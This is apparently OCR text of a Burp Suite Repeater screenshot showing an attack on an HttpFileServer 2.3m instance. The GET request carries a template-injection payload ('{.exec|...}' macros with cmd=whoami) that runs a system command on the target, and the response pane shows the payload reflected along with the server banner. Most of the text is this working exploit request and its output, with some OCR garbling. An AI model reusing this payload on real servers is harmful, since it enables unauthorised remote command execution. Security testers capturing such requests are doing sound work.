 Burp Project Repeater View Help Turbo Intruder
Dashboard Target Proxy Repeater Sequencer Decoder Comparer Logger Organizer Extensions Flow JSON Web Tokens InQL JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://uat.theregister.meituan-host.edu:8008 HTTP/1 ?
Request
Pretty Raw \n
1 GET /?n=%0A&cmd=whoami&search=
%25xxx%25url%25:%password%}{.exec|{?.cmd.}|timeout=15|out=abc.}
{.?n.}{.?n.}RESULT:{.?n.}{.^abc.}===={.?n.} HTTP/1.1
2 Host: uat.theregister.meituan-host.edu:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: HFS_SID_=0.350487780291587
9
10
Response
Pretty Raw Render \n
99 <legend>
<img src="/~img18">
Actions
</legend>
100 <center>
101
102
103 timeout=15
104
105 <button id='archiveBtn' onclick='if (confirm("Are
you sure?")) submit({},
"/?n=%0A&cmd=whoami&search=%25xxx%25url%25
106 <a
href="/?n=%0A&cmd=whoami&search=%25xxx%25url%25|ti
meout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n.}{.^abc.
}===={.?n.}&tpl=list">Get list</a>
107 </center>
108 </fieldset>
109
110 <fieldset id='serverinfo'>
111 <legend>
<img src="/~img0">
Server information
</legend>
112 <a href="http://www.rejetto.com/hfs/">
HttpFileServer 2.3m
</a>
113 <br />
Server time: 20.07.2024 10:12:40
114 <br />
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 7
Response headers 6
Inspector
Notes
? Search 0 highlights
? res × 1/1 match
Done 4,036 bytes | 338 millis
Event log (14) All issues (44) Memory: 298.7MB